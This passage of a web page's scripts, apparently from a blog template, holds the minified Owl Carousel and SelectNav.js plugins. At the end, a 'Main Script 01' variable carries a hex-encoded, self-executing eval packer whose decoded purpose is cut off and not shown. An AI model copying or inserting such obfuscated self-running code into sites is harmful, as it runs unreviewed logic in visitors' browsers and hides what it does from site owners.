this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5